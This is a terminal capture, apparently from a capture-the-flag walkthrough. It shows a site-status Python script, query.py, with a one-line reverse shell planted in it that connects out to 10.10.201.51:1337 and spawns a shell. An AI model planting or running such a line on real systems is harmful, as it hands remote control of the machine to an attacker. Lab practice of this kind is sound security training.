 daniel@napping:/home/adrian$ cat query.py
from datetime import datetime
import requests
import os,pty,socket;s=socket.socket();s.connect(("10.10.201.51",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
daniel@napping:/home/adrian$